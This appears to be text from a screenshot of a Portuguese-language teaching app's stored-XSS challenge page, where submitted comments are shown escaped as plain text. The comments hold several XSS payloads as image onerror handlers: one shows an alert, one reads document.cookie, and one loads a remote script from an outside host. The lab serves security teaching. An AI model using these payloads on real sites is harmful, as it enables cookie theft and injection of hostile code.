 nov 18 20:27
Projeto VULCOM • vulner
VPN
http://localhost:5173/challenges/xss
vulnerabilidades comuns_
Desafio: XSS armazenado
Os comentários são exibidos como texto para impedir a execução de HTML e JavaScript enviados pelo usuário.
Comentário *
PUBLICAR COMENTÁRIO
Comentários
Bem-vindo ao desafio de XSS!
<img src="/imagem-inexistente.png" onerror="alert('XSS encontrado!')">
<img src="/imagem-inexistente.png" onerror="
this.onerror = null;
const titulo = document.createElement('h1');
titulo.textContent = document.cookie || 'Nenhum cookie acessível ao JavaScript';
this.replaceWith(titulo);
">
<img src="/imagem-inexistente.png" onerror=" this.onerror = null; const script = document.createElement('script'); script.src = 'https://faustocintra.com.br/_seg/virus-maligno.js'; document.body.appendChild(script);">
<img src="/imagem-invalida.png">
Desenvolvido e mantido com por Gustavo SIlva Daniel